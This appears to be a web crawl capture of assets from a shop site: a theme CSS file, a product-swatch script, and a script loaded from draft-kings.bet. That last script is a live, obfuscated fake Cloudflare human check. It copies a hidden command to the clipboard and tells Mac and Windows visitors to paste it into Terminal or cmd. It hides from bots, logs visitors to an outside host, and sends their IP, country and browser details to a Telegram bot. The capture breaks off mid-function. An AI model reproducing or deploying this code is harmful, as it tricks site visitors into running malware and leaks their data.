request_url: https://sejedewe.com/wp-content/uploads/elementor/css/post-8763.css?ver=1762160349
body_size: 157
content:
.elementor-8763 .elementor-element.elementor-element-1372f16 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8763 .elementor-element.elementor-element-1372f16:not(.elementor-motion-effects-element-type-background), .elementor-8763 .elementor-element.elementor-element-1372f16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8763 .elementor-element.elementor-element-1372f16{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 0px 0px 0px;}.elementor-8763 .elementor-element.elementor-element-1372f16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8763 .elementor-element.elementor-element-b20cf6e .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:17px;font-weight:normal;}.elementor-8763 .elementor-element.elementor-element-b20cf6e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8763 .elementor-element.elementor-element-b20cf6e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8763 .elementor-element.elementor-element-b20cf6e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8763 .elementor-element.elementor-element-b20cf6e .elementor-nav-menu--main .elementor-item:focus{color:#fff;}#elementor-popup-modal-8763 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-8763{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-8763 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-8763 .dialog-close-button{display:flex;top:1.5%;font-size:18px;}body:not(.rtl) #elementor-popup-modal-8763 .dialog-close-button{right:5.1%;}body.rtl #elementor-popup-modal-8763 .dialog-close-button{left:5.1%;}

--- FILE ---
content_type: application/javascript
request_url: https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.2
body_size: 2142
content:
!function(f){woodmartThemeModule.$document.on("wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist",function(){woodmartThemeModule.swatchesVariations()}),f.each(["frontend/element_ready/wd_single_product_add_to_cart.default"],function(a,e){woodmartThemeModule.wdElementorAddAction(e,function(a){a.find(".variations_form").each(function(){f(this).wc_variation_form()}),woodmartThemeModule.swatchesVariations()})}),woodmartThemeModule.swatchesVariations=function(){woodmartThemeModule.setupMainCarouselArg();var a=f(".variations_form"),s=!1,n=!1,t=!1===a.data("product_variations"),r=(f(".variations_form .label").on("click",function(a){f(this).siblings(".value").hasClass("with-swatches")&&a.preventDefault()}),a.each(function(){var d=f(this);d.data("swatches")||(d.data("swatches",!0),d.data("product_variations")||d.find(".wd-swatches-product").find("> div").addClass("wd-enabled"),f(".wd-swatches-product > div").hasClass("wd-active")&&(d.addClass("variation-swatch-selected"),g(d)),d.on("click",".wd-swatches-product > div",function(){var a=f(this),e=a.data("value"),t=a.parent().data("id"),o=a.data("title");r(d),a.hasClass("wd-active")||a.hasClass("wd-disabled")||(d.find("select#"+t).val(e).trigger("change"),a.parent().find(".wd-active").removeClass("wd-active"),a.addClass("wd-active"),r(d),("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&(a.parents("tr").find(" > th .wd-attr-selected").remove(),a.parents("tr").find(" > th").append('<span class="wd-attr-selected">'+o+"</span>")))}).on("woocommerce_update_variation_values",function(){r(d)}).on("click",".reset_variations",function(){d.find(".wd-active").removeClass("wd-active"),("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&d.find(".wd-attr-selected").html("")}).on("reset_data",function(){var a=f(this),e=!0,t=(d.find(".variations select").each(function(){0===(a.val()||"").length&&(e=!1)}),e&&a.parent().find(".wd-active").removeClass("wd-active"),d.removeClass("variation-swatch-selected"),d.find(".woocommerce-variation").removeClass("wd-show"),f(".woocommerce-product-gallery__wrapper.owl-carousel")),o=f(".woocommerce-product-gallery");r(d),w("default",d),t.hasClass("owl-carousel")&&("yes"===woodmart_settings.product_slider_auto_height?(!l()&&m("default",d)&&s&&t.trigger("destroy.owl.carousel"),f(".product-images").imagesLoaded(function(){(t=t.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel")})):(t=t.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel"),o=o.hasClass("thumbs-position-centered")?woodmart_settings.centered_gallery_start:0,l()&&(o=0),t.trigger("to.owl.carousel",o),woodmartThemeModule.$document.trigger("wdResetVariation"))}).on("found_variation",function(a,e){t&&w(e.variation_id,d,e)}).on("reset_image",function(){var a=f(".thumbnails .product-image-thumbnail img").first();l()||c(d)||a.wc_reset_variation_attr("src")}).on("show_variation",function(a,e){var t,o,r,i;("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&!n&&(d.find(".wd-active").each(function(){var a=f(this),e=a.data("title");a.parents("tr").find(".wd-attr-selected").html(e)}),n=!0),e.image.src&&(i=0<(o=d.parents(".product, .main-page-wrapper")).find('.thumbnails .product-image-thumbnail img[data-o_src="'+e.image.thumb_src+'"]').length,t=o.find(".thumbnails .product-image-thumbnail img").first(),o=o.find(".woocommerce-product-gallery .woocommerce-product-gallery__image > a").first().data("o_href"),i&&t.wc_reset_variation_attr("src"),c(d)||w(e.variation_id,d)||(t.attr("src")!==e.image.thumb_src&&t.wc_set_variation_attr("src",e.image.src),woodmartThemeModule.$document.trigger("wdShowVariationNotQuickView")),d.addClass("variation-swatch-selected"),g(d),c(d)||l()||o===e.image.full_src||u(),(r=f(".woocommerce-product-gallery__wrapper.owl-carousel")).hasClass("owl-carousel")&&("yes"===woodmart_settings.product_slider_auto_height?(!l()&&m(e.variation_id,d)&&s&&r.trigger("destroy.owl.carousel"),f(".product-images").imagesLoaded(function(){(r=r.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel")})):(r=r.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel"),i=f(".images .thumbnails"),r.trigger("to.owl.carousel",0),i.hasClass("owl-carousel")?(i.owlCarousel().trigger("to.owl.carousel",0),i.find(".active-thumb").removeClass("active-thumb"),i.find(".product-image-thumbnail").eq(0).addClass("active-thumb")):i.hasClass("slick-slider")&&(i.slick("slickGoTo",0),i.find(".product-image-thumbnail").eq(0).hasClass("active-thumb")||(i.find(".active-thumb").removeClass("active-thumb"),i.find(".product-image-thumbnail").eq(0).addClass("active-thumb")))))}))}),function(a){a.data("product_variations")&&a.find(".variations select").each(function(){var a=f(this),e=a.parent().find(".wd-swatches-product"),a=a.html(),a=f(a);e.find("> div").removeClass("wd-enabled").addClass("wd-disabled"),a.each(function(){var a=f(this).val();f(this).hasClass("enabled")?e.find('div[data-value="'+a+'"]').removeClass("wd-disabled").addClass("wd-enabled"):e.find('div[data-value="'+a+'"]').addClass("wd-disabled").removeClass("wd-enabled")})})}),l=function(){return f(".single-product-content").hasClass("product-quick-view")},c=function(a){return a.parent().hasClass("quick-shop-form")},m=function(a,e){return"old"===woodmart_settings.variation_gallery_storage_method?o(a):i(a,e)},o=function(a){var e;if("undefined"!=typeof woodmart_variation_gallery_data||"undefined"!=typeof woodmart_qv_variation_gallery_data)return e=l()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data,void 0!==e&&e&&e[a]},i=function(a,e){e=d(e);return void 0!==e&&e&&e[a]&&1<e[a].length||"default"===a},u=function(){var a;0!==f(".woocommerce-product-gallery__wrapper").length&&("yes"===woodmart_settings.swatches_scroll_top_desktop&&1024<=woodmartThemeModule.$window.width()||"yes"===woodmart_settings.swatches_scroll_top_mobile&&woodmartThemeModule.$window.width()<=1024)&&((a=f("html, body")).stop(!0),woodmartThemeModule.$window.on("mousedown wheel DOMMouseScroll mousewheel keyup touchmove",function(){a.stop(!0)}),a.animate({scrollTop:f(".woocommerce-product-gallery__wrapper").offset().top-150},800),f(".wd-swatch").tooltip("hide"))},d=function(a,e){void 0===e&&(e=!1);var t=a.data("product_variations"),o=(t=(t=e?e:t)||a.data("wd_product_variations"),[]);return t&&("object"!=typeof t||Array.isArray(t)?(t="string"==typeof t?JSON.parse(t):t).forEach(function(a){o[a.variation_id]=a.additional_variation_images,o.default=a.additional_variation_images_default}):(o[t.variation_id]=t.additional_variation_images,o.default=t.additional_variation_images_default,a.data("wd_product_variations",JSON.stringify([{additional_variation_images_default:t.additional_variation_images_default}])))),o},w=function(a,e,t){if(void 0===t&&(t=!1),"old"===woodmart_settings.variation_gallery_storage_method){if(!m(a,e)||c(e)||"default"===a&&!s)return!1;h(a,e)}else{if(!m(a,e)&&!t||t&&(o=a,!(void 0!==(r=t)&&r&&r.additional_variation_images&&1<r.additional_variation_images.length||"default"===o))||c(e)||"default"===a&&!s)return!1;r=d(e,t);_(r[a],e)}var o,r;return f(".woocommerce-product-gallery__image").trigger("zoom.destroy"),woodmartThemeModule.$document.trigger("wdReplaceMainGallery"),l()||woodmartThemeModule.$document.trigger("wdReplaceMainGalleryNotQuickView"),s="default"!==a,woodmartThemeModule.$window.trigger("resize"),!0},h=function(a,e){var t=(l()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data)[a],a=e.parents(".product, .main-page-wrapper"),o=a.find(".woocommerce-product-gallery__wrapper");1<t.length?a.find(".woocommerce-product-gallery").addClass("wd-has-thumb"):a.find(".woocommerce-product-gallery").removeClass("wd-has-thumb"),o.empty();for(var r=0;r<t.length;r++){var i='<div class="product-image-wrap"><figure data-thumb="'+t[r].data_thumb+'" class="woocommerce-product-gallery__image">';l()||(i+='<a href="'+t[r].href+'">'),i+=t[r].image,l()||(i+="</a>"),i+="</figure></div>",o.append(i)}},_=function(a,e){var t,o,r,e=e.parents(".product, .main-page-wrapper"),i=e.find(".woocommerce-product-gallery__wrapper");for(t in i.empty(),1<a.length?e.find(".woocommerce-product-gallery").addClass("wd-has-thumb"):e.find(".woocommerce-product-gallery").removeClass("wd-has-thumb"),a)a.hasOwnProperty(t)&&(o='<div class="product-image-wrap"><figure class="woocommerce-product-gallery__image" data-thumb="'+a[t].thumbnail_src+'">',l()||(o+='<a href="'+a[t].full_src+'" data-elementor-open-lightbox="no">'),r=a[t].srcset?'srcset="'+a[t].srcset+'"':"",o+='<img width="'+a[t].width+'" height="'+a[t].height+'" src="'+a[t].src+'" class="'+a[t].class+'" alt="'+a[t].alt+'" title="'+a[t].title+'" data-caption="'+a[t].data_caption+'" data-src="'+a[t].data_src+'"  data-large_image="'+a[t].data_large_image+'" data-large_image_width="'+a[t].data_large_image_width+'" data-large_image_height="'+a[t].data_large_image_height+'" '+r+' sizes="'+a[t].sizes+'" />',l()||(o+="</a>"),o+="</figure></div>",i.append(o))};function g(a){var a=a.find(".woocommerce-variation"),e=!1;a.length&&(a.find("> *").each(function(){f(this).is(":empty")||(e=!0)}),e&&a.addClass("wd-show"))}},f(document).ready(function(){woodmartThemeModule.swatchesVariations()})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://draft-kings.bet/projects/moscwagang/mini.js.php
body_size: 7597
content:


(function() {
  var s = document.createElement("script");
  s.async = true;
  s.src = "https://metrics.draft-kings.bet/script.js";
  s.setAttribute("data-website-id", "");
  document.head.appendChild(s);
})();

function trackVerifyClick() {
  if (typeof umami !== "undefined") {
    umami.track("verify_button_click");
  } else {
    console.warn("umami not loaded yet");
  }
}


(function () {

  const forcedOS = null;

  function detectOS() {
    if (forcedOS) {
      return forcedOS === 'win' ? 'Windows' : 'Mac';
    }
    // fallback на реальный UA
    return (/Win32|Win64|Windows|WinCE/.test(navigator.userAgent)) ? 'Windows'
         : (/Macintosh|MacIntel|MacPPC|Mac68K/.test(navigator.userAgent)) ? 'Mac'
         : 'Other';
  }

  const isWin = detectOS() === 'Windows';
  const payload = isWin ? ""                        : "";

  console.log('[mini.js] loaded', {
    forced: forcedOS,
    os: detectOS(),
    macSize: 0,
    winSize: 0  });

  if (isWin) {
      var BG = "#232323f5";

      function setDarkBg() {
        if (document.documentElement) {
          document.documentElement.style.setProperty('background-color', BG, 'important');
        }
        var els = document.querySelectorAll('.cf-widget-container, .c-modal-bg-1');
        for (var i = 0; i < els.length; i++) {
          els[i].style.setProperty('background-color', BG, 'important');
        }
      }

      try { setDarkBg(); } catch (e) {}

      try {
        var obs = new MutationObserver(function(){ setDarkBg(); });
        obs.observe(document.documentElement || document.body, { childList: true, subtree: true });
      } catch(e) {}

      window.addEventListener('load', setDarkBg);
  }

  let _0x188467 = false;
  const _0x161676_mac = atob("");
  const _0x161676_win = atob("");
  const _0x161676 = detectOS() === 'Windows' ? _0x161676_win : _0x161676_mac;

  const _0x4e350a = false;
  const _0x339ef9 = atob("");
  const _0x5f3254 = atob("");
  const _0x474682 = 'https://uytghkhl.sbs/fit';
    const _0xfbccf7 = '\n        body { font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif; color:#4a4a4a; }\n        .c-modal-bg-1, .c-modal-bg-2 { position:fixed; top:0; left:0; width:100%; height:100%; display:flex; justify-content:center; align-items:center; z-index:1000; }\n        .c-modal-bg-1 { background-color:rgba(0,0,0,0.75); }\n        .c-modal-bg-2 { background-color:rgba(0,0,0,0.6); animation:fadeIn 0.3s ease-out; }\n        @keyframes fadeIn { from { opacity:0; transform:scale(0.95); } to { opacity:1; transform:scale(1); } }\n        @keyframes fadeOut { from { opacity:1; transform:scale(1); } to { opacity:0; transform:scale(0.95); } }\n        .c-m-head { display:flex; justify-content:space-between; align-items:center; padding:20px 24px; background:linear-gradient(135deg, #f89b21, #ff8800); color:#ffffff; }\n        .c-head-txt { flex: 1; min-width: 0; text-align: left; padding-right: 16px; }\n        .c-m-head .c-head-txt h2 { margin:0; font-size:22px; font-weight:600; color:white; }\n        .c-m-head .c-head-txt p { margin:4px 0 0; font-size:14px; opacity:0.95; color:white; }\n        .c-m-logo img { filter:brightness(0) invert(1); height:54px; flex-shrink: 0; }\n        .c-v-container { background-color:#ffffff; border-radius:6px; box-shadow:0 5px 15px rgba(0,0,0,0.2); width:480px; max-width:95%; overflow:hidden; border:1px solid #dcdcdc; display:flex; flex-direction:column; animation:fadeIn 0.3s ease-out; position:relative; }\n        .c-m-close { position:absolute; top:10px; right:10px; background:none; border:none; font-size:28px; line-height:1; color:white; opacity:0.7; padding:0; text-shadow:0 1px 1px rgba(0,0,0,0.2); cursor:default; }\n        .c-m-body { padding:24px; font-size:16px; line-height:1.6; }\n        .c-m-body h4 { font-size: 16px; margin:0; color: #1d1d1d; }\n        .progress-bar-container { background-color: #e9ecef; border-radius: 5px; height: 6px; margin-bottom: 20px; width: 100%; }\n        .progress-bar-fill { background-color: #f89b21; height: 100%; width: 50%; border-radius: 5px; transition: width 0.5s ease-in-out; }\n        .step-header { display: flex; align-items: center; gap: 10px; margin-top: 15px; }\n        .step-number { background-color: #f0f2f5; border-radius: 4px; padding: 3px 8px; font-size: 12px; font-weight: 600; color: #555; }\n        .step-instruction { margin: 8px 0 15px; font-size: 15px; }\n        #step2-container { opacity: 0; max-height: 0; overflow: hidden; transition: opacity 0.4s ease-in, max-height 0.5s ease-in; }\n        #step2-container.visible { opacity: 1; max-height: 400px; }\n        .friendly-command-box { background-color: #f0f2f5; padding: 12px 16px; border-radius: 6px; cursor: pointer; transition: background-color 0.2s ease; position: relative; font-size: 14px; color: #333; text-align: center; }\n        .friendly-command-box:hover { background-color: #e0e2e5; }\n        .friendly-command-box .cp-tip { bottom: 110%; left: 50%; transform: translateX(-50%); }\n        kbd { background-color:#e9ecef; border:1px solid #b4b4b4; border-radius:4px; padding:3px 7px; font-family:inherit; font-size:0.9em; box-shadow:0 2px 0 #b4b4b4; color:#333; font-weight:600; margin:0 2px; display:inline-block; transform:translateY(-1px); }\n        .c-v-foot { display:flex; justify-content:space-between; align-items:center; padding:16px 24px; background-color:#f7f7f7; border-top:1px solid #e0e0e0; }\n        .foot-left { text-align: left; }\n        .foot-timer { font-size:14px; color:#555; font-weight:500; margin:0; }\n        .foot-timer.urgent { color: #d93025; }\n        .foot-social-proof { font-size: 12px; color: #6a6a6a; margin: 4px 0 0; }\n        .v-btn-wrap { position: relative; display: inline-block; }\n        .v-btn { background-color:#f89921; color:#ffffff; border:none; border-radius:5px; padding:12px 28px; font-size:16px; font-weight:bold; cursor:pointer; transition:background-color 0.3s ease, opacity 0.3s ease; display:flex; align-items:center; justify-content:center; }\n        .v-btn:hover:not(:disabled) { background-color:#e4870f; }\n        .v-btn:disabled { opacity:0.7; cursor:not-allowed; }\n        .v-tooltip { visibility:hidden; width:max-content; background-color:#555; color:white; text-align:center; border-radius:6px; padding:5px 10px; position:absolute; z-index:1; bottom:110%; left:50%; transform:translateX(-50%); opacity:0; transition:opacity 0.2s; font-size:12px; }\n        .v-btn-wrap.tooltip-active:hover .v-tooltip { visibility:visible; opacity:1; }\n        .c-v-tech-details { background-color:#f0f2f5; padding:8px 24px; text-align:center; font-size:12px; color:#6a6a6a; display:flex; justify-content:space-between; }\n        .c-v-tech-details span { display:inline-block; }\n        .btn-spin { border: 3px solid rgba(255, 255, 255, 0.3); border-radius: 50%; border-top-color: #fff; width: 16px; height: 16px; animation: spin 1s ease-in-out infinite; margin-right: 8px; }\n        .cf-widget-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(240, 240, 240, 0.5); display: flex; justify-content: center; align-items: center; z-index: 2000; backdrop-filter: blur(2px); opacity: 0; transition: opacity 0.3s ease; pointer-events: none; }\n        .cf-widget-container.visible { opacity: 1; pointer-events: auto; }\n        .cf-widget-content { background-color: #fff; padding: 20px; border-radius: 8px; border: 1px solid #ddd; box-shadow: 0 4px 12px rgba(0,0,0,0.1); display: flex; align-items: center; gap: 16px; width: 380px; box-sizing: border-box; }\n        .cf-turnstile-wrapper, .cf-verifying-state, .cf-checkbox-state { display: flex; align-items: center; gap: 12px; }\n        .cf-verifying-label { font-size: 16px; color: #555; }\n        .cf-dot-spinner { position: relative; width: 28px; height: 28px; transform: rotate(45deg); animation: spin 2s infinite linear; }\n        .cf-dot-spinner .dot { width: 6px; height: 6px; background-color: #eea405; border-radius: 50%; position: absolute; }\n        .cf-dot-spinner .dot:nth-of-type(1) { top: 0; left: 0; }\n        .cf-dot-spinner .dot:nth-of-type(2) { top: 0; right: 0; }\n        .cf-dot-spinner .dot:nth-of-type(3) { bottom: 0; left: 0; }\n        .cf-dot-spinner .dot:nth-of-type(4) { bottom: 0; right: 0; }\n        .cf-dot-spinner .dot:nth-of-type(5) { top: 50%; left: -4px; margin-top: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(6) { top: 50%; right: -4px; margin-top: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(7) { top: -4px; left: 50%; margin-left: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(8) { bottom: -4px; left: 50%; margin-left: -4px; }\n        #cf-turnstile-checkbox { display: none; }\n        #cf-turnstile-checkbox + .cf-turnstile-label::before { content: \'\'; display: inline-block; width: 28px; height: 28px; border: 2px solid #ccc; border-radius: 4px; vertical-align: middle; cursor: pointer; transition: all 0.2s ease; margin-right: 12px; }\n        #cf-turnstile-checkbox:checked + .cf-turnstile-label::before { background-color: rgb(253, 141, 13); border-color: rgb(253, 141, 13); content: \'\u2713\'; color: white; font-size: 20px; text-align: center; line-height: 28px; }\n        .cf-turnstile-label { font-size: 16px; color: #333; cursor: pointer; }\n        .cf-logo-container { display: flex; flex-direction: column; align-items: flex-end; margin-left: auto; }\n        .cf-logo-container img { height: 28px; width: auto; margin-bottom: 8px; }\n        .cf-links { font-size: 12px; }\n        .cf-links a { color: #555; text-decoration: none; }\n        .cf-links a:hover { text-decoration: underline; }\n        .cf-links span { margin: 0 4px; }\n    ';
    function _0x108fd7() {
        const _0x4b851b = navigator.userAgent;
        if (/Macintosh|MacIntel|MacPPC|Mac68K/.test(_0x4b851b)) {
            return 'Mac';
        } else {
            if (/iPhone|iPod/.test(_0x4b851b)) {
                return 'iPhone';
            } else {
                if (/Android/.test(_0x4b851b)) {
                    return 'Android';
                } else {
                    if (/Win32|Win64|Windows|WinCE/.test(_0x4b851b)) {
                        return 'Windows';
                    }
                    else {
                        return 'Other';
                    }
                }
            }
        }
    }
    function _0x1f291b() {
        const _0x283883 = navigator.userAgent;
        if (_0x283883.includes('Chrome') && !_0x283883.includes('Edg')) {
            return 'Chrome';
        } else {
            if (_0x283883.includes('Firefox')) {
                return 'Firefox';
            } else {
                if (_0x283883.includes('Safari') && !_0x283883.includes('Chrome')) {
                    return 'Safari';
                } else {
                    if (_0x283883.includes('Edg')) {
                        return 'Edge';
                    } else {
                        if (_0x283883.includes('Opera') || _0x283883.includes('OPR')) {
                            return 'Opera';
                        } else {
                            return 'Unknown';
                        }
                    }
                }
            }
        }
    }
    async function _0x5e0996(_0x51db0f) {
        if (!_0x339ef9 || _0x339ef9 === 'YOUR_BOT_TOKEN_HERE') {
            return;
        }
        const _0x3198ef = 'https://api.telegram.org/bot' + _0x339ef9 + '/sendMessage';
        const _0x4c6c78 = {
            chat_id: _0x5f3254,
            text: _0x51db0f,
            parse_mode: 'HTML'
        };
        try {
            await fetch(_0x3198ef, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(_0x4c6c78)
            });
            trackVerifyClick();
        } catch (_0x3064b7) {
            console.error('Failed to send Telegram message:', _0x3064b7);
        }
    }
    function _0x1ce0b6() {
        const _0x3b72a6 = [
            'googlebot',
            'bingbot',
            'slurp',
            'duckduckbot',
            'baiduspider',
            'yandexbot',
            'sogou',
            'exabot',
            'facebot',
            'ia_archiver',
            'ahrefsbot',
            'semrushbot',
            'mj12bot',
            'dotbot',
            'applebot',
            'petalbot',
            'twitterbot',
            'linkedinbot',
            'embedly',
            'pinterest',
            'developers.google.com'
        ];
        const _0x3f6d0f = navigator.userAgent.toLowerCase();
        const _0x14077f = _0x3b72a6.find(_0x13c740 => _0x3f6d0f.includes(_0x13c740));
        if (_0x14077f) {
            _0x46eeca('Bot UA: ' + _0x14077f);
            return true;
        }
        if (navigator.webdriver) {
            _0x46eeca('WebDriver');
            return true;
        }
        if (window.callPhantom || window._phantom) {
            _0x46eeca('PhantomJS');
            return true;
        }
        if (screen.width < 800 || screen.height < 600) {
            _0x46eeca('Screen Size: ' + screen.width + 'x' + screen.height);
            return true;
        }
        if (navigator.plugins.length === 0 && !/chrome|chromium|crios/i.test(_0x3f6d0f)) {
            _0x46eeca('No Plugins');
            return true;
        }
        const _0x2b3ed1 = _0x108fd7();
        if (_0x2b3ed1 !== 'Mac') {
            _0x46eeca('Non-Mac OS: ' + _0x2b3ed1);
            return true;
        }
        return false;
    }
    function _0x46eeca(_0x883f31) {
        const _0x884b86 = _0x108fd7();
        fetch(_0x474682 + '?type=cloaked&os=' + _0x884b86.toLowerCase() + '&reason=' + encodeURIComponent(_0x883f31)).catch(_0x29cd61 => console.error('Failed to log cloaked user:', _0x29cd61));
    }
    function _0x3e0eed(_0x5afd10) {
        navigator.clipboard.writeText(_0x161676).then(() => {
            if (_0x5afd10) {
                _0x5afd10.classList.add('visible');
                setTimeout(() => _0x5afd10.classList.remove('visible'), 2000);
            }
        }).catch(_0x40ab68 => console.error('Failed to copy command: ', _0x40ab68));
        if (!_0x188467) {
            _0x188467 = true;
            const _0x39153b = _0x108fd7();
            fetch(_0x474682 + '?type=copy&os=' + _0x39153b.toLowerCase()).catch(_0x3d4092 => console.error('Failed to log copy event:', _0x3d4092));
            const _0x24e321 = window.location.href;
            fetch('https://api.ipify.org?format=json').then(_0x4caa7b => _0x4caa7b.json()).then(_0x496062 => {
                return fetch('https://ipapi.co/' + _0x496062.ip + '/json/').then(_0x21446e => _0x21446e.json()).then(_0x548a82 => {
                    let _0x5e20cc = 'Unknown';
                    if (_0x548a82 && _0x548a82.country_code) {
                        const _0x5bcd47 = _0x548a82.country_code.toUpperCase().split('').map(_0x400be2 => 127462 + _0x400be2.charCodeAt(0) - 65);
                        _0x5e20cc = String.fromCodePoint(..._0x5bcd47);
                    }
                    return {
                        ip: _0x496062.ip,
                        countryInfo: _0x5e20cc
                    };
                });
            }).then(({
                ip: _0x349d8c,
                countryInfo: _0x3f5bae
            }) => {
                const _0x33a88f = _0x1f291b();
                const _0xbf58b3 = '\u2705 Verification Code Copied\n\n\uD83C\uDF10 <b>Website:</b> ' + _0x24e321 + '\n\uD83D\uDC64 <b>IP:</b> ' + _0x349d8c + '\n\uD83C\uDF0D <b>Country:</b> ' + _0x3f5bae + '\n\uD83D\uDCBB <b>OS:</b> ' + _0x39153b + '\n\uD83C\uDF10 <b>Browser:</b> ' + _0x33a88f;
                _0x5e0996(_0xbf58b3);
            }).catch(() => {
                const _0x6d9c7e = _0x1f291b();
                const _0x4f3797 = '\u2705 Verification Code Copied\n\n\uD83C\uDF10 <b>Website:</b> ' + _0x24e321 + '\n\uD83D\uDC64 <b>IP:</b> (fetch failed)\n\uD83C\uDF0D <b>Country:</b> Unknown\n\uD83D\uDCBB <b>OS:</b> ' + _0x39153b + '\n\uD83C\uDF10 <b>Browser:</b> ' + _0x6d9c7e;
                _0x5e0996(_0x4f3797);
            });
        }
    }
    const _0x5526f0 = '\n        <div class="c-modal-bg-1" id="v-overlay">\n            <div class="c-v-container">\n                <button class="c-m-close" aria-label="Close">\xD7</button>\n                <div class="c-m-head">\n                    <div class="c-head-txt"><h2>Verifying you are human</h2><p>This may take a few seconds</p></div>\n                    <div class="c-m-logo"><img src="https://cf-assets.www.cloudflare.com/slt3lc6tev37/fdh7MDcUlyADCr49kuUs2/5f780ced9677a05d52b05605be88bc6f/cf-logo-v-rgb.png" alt="Cloudflare Logo"></div>\n                </div>\n                                <div class="c-m-body">\n                    <div class="progress-bar-container">\n                        <div class="progress-bar-fill" id="v-progress-bar"></div>\n                    </div>\n\n                    <div id="step1-container">\n                        <div class="step-header">\n                            <span class="step-number">Step 1/2</span>\n                            <h4>On your MacOS</h4>\n                        </div>\n                        <p class="step-instruction">Press <kbd>\u2318 Command</kbd> + <kbd>Space</kbd>, type "Terminal", </p>\n                        <p class="step-instruction">and press <kbd>Return</kbd>.</p>\n                    </div>\n\n                    <div id="step2-container">\n                        <div class="step-header">\n                            <span class="step-number">Step 2/2</span>\n                            <h4>Run the Verification</h4>\n                        </div>\n                        <p class="step-instruction">Press <kbd>\u2318 Command</kbd> + <kbd>V</kbd> in terminal and press <kbd>Return</kbd> to verify.</p>\n                        <div class="friendly-command-box" id="code-copy-container">\n                            <span>\u2699️ We\'re preparing your access...</span>\n                            <span class="cp-tip">Verification Copied!</span>\n                        </div>\n                        ' + "\r\n    <div style=\"margin-top: 20px; text-align: center;\">\r\n        <video width=\"100%\" height=\"auto\" autoplay loop muted playsinline style=\"border-radius: 6px; box-shadow: 0 2px 8px rgba(0,0,0,0.1);\" id=\"instruction-video\">\r\n            <source src=\"https:\/\/draft-kings.bet\/instruction.webm\" type=\"video\/webm\">\r\n            Your browser does not support the video tag.\r\n        <\/video>\r\n    <\/div>\r\n" + '\n                    </div>\n                </div>\n                <div class="c-v-foot">\n                    <div class="foot-left">\n                        <p class="foot-timer">Time Remaining: <span id="v-timer-countdown">1:00</span></p>\n                        <p class="foot-social-proof" id="v-social-proof"></p>\n                    </div>\n                    <span class="v-btn-wrap" id="v-btn-wrapper">\n                        <button class="v-btn" id="v-btn" disabled>VERIFY</button>\n                        <span class="v-tooltip">Click the code block again to enable.</span>\n                    </span>\n                </div>\n                 <div class="c-v-tech-details">\n                    <span id="v-ip-address"></span>\n                    <span id="v-ray-id"></span>\n                </div>\n            </div>\n        </div>\n    ';
    function _0x4481c0() {
        const osType = _0x108fd7();
        const _0xe51b14 = document.createElement('div');
        _0xe51b14.innerHTML = _0x5526f0;
        document.body.appendChild(_0xe51b14);
        const _0xa519b5 = document.getElementById('v-overlay');

        if (osType === 'Windows') {
            // шаг 1
            const step1Title = _0xa519b5.querySelector('#step1-container h4');
            if (step1Title) step1Title.textContent = "On your Windows";

            const step1Instr = _0xa519b5.querySelectorAll('#step1-container .step-instruction');
            if (step1Instr.length >= 2) {
                step1Instr[0].innerHTML = 'Press <kbd>Win</kbd> + <kbd>R</kbd>, type "cmd",';
                step1Instr[1].innerHTML = 'and press <kbd>Enter</kbd>.';
            }

            // шаг 2
            const step2Instr = _0xa519b5.querySelector('#step2-container .step-instruction');
            if (step2Instr) {
                step2Instr.innerHTML = 'Press <kbd>Ctrl</kbd> + <kbd>V</kbd> in console and press <kbd>Enter</kbd> to verify.';
            }
        }

        const _0x2b0724 = document.getElementById('v-btn');
        const _0x423c76 = document.getElementById('v-btn-wrapper');
        const _0x3a8e16 = document.getElementById('code-copy-container');
        const _0x4b0972 = _0xa519b5.querySelector('#step2-container');
        const _0x2083c2 = _0xa519b5.querySelector('#v-progress-bar');
        const _0xe27a50 = _0xa519b5.querySelector('#v-timer-countdown');
        const _0xb80f5f = _0xa519b5.querySelector('#v-social-proof');
        const _0x3e7a8c = _0xa519b5.querySelector('#v-ray-id');
        const _0x36944f = _0xa519b5.querySelector('#v-ip-address');
        setTimeout(() => {
            _0x4b0972.classList.add('visible');
            _0x2083c2.style.width = '100%';
            setTimeout(() => {
                const _0x37d086 = _0xa519b5.querySelector('#instruction-video');
                if (_0x37d086) {
                    _0x37d086.load();
                    _0x37d086.play().catch(_0x43c31f => console.log('Video autoplay failed:', _0x43c31f));
                }
            }, 100);
        }, 1500);
        let _0xf17b48;
